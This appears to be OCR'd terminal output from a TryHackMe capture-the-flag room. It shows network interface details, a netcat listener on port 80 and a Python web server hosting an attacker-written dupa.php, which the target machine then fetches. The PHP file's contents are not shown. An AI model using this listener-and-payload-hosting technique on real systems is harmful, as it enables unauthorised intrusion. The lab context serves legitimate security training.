 anonymous@Hackerman: ~/THM/thegreatescape
anonymous@Hackerman: ~
anonymous@Hackerman: ~/THM/thegreatescape
anonymous@Hackerman: ~/THM/thegreatescape
anonymous@Hackerman: ~/THM/thegreatescape
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:e0:4c:69:25:1a brd ff:ff:ff:ff:ff:ff
inet 192.168.1.11/24 brd 192.168.1.255 scope global dynamic noprefixroute eth0
valid_lft 61342sec preferred_lft 61342sec
inet6 fe80::2e0:4cff:fe69:251a/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc pfifo_fast state DOWN group default qlen 1000
link/ether 1c:87:2c:44:34:7b brd ff:ff:ff:ff:ff:ff
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:87:53:c1:4f brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
10: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 10.11.15.190/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::8a8c:7373:749e:7ea5/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(anonymous㉿Hackerman)-[~/THM/thegreatescape]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.11.15.190] from (UNKNOWN) [10.10.5.19] 48754
GET / HTTP/1.1
TE: gzip, deflate; q=0.5
User-Agent: Java/11.0.8
Host: 10.11.15.190
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
┌──(anonymous㉿Hackerman)-[~/THM/thegreatescape]
└─$ nano dupa.php
┌──(anonymous㉿Hackerman)-[~/THM/thegreatescape]
└─$ nc -lvnp 80
┌──(anonymous㉿Hackerman)-[~/THM/thegreatescape]
└─$ python3 -m http.server 80 130 ⨯
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.5.19 - - [25/Dec/2021 17:31:03] "GET /dupa.php HTTP/1.1" 200 -
10.10.5.19 - - [25/Dec/2021 17:35:34] "GET / HTTP/1.1" 200 -
10.10.5.19 - - [25/Dec/2021 17:35:45] "GET /dupa.php HTTP/1.1" 200 -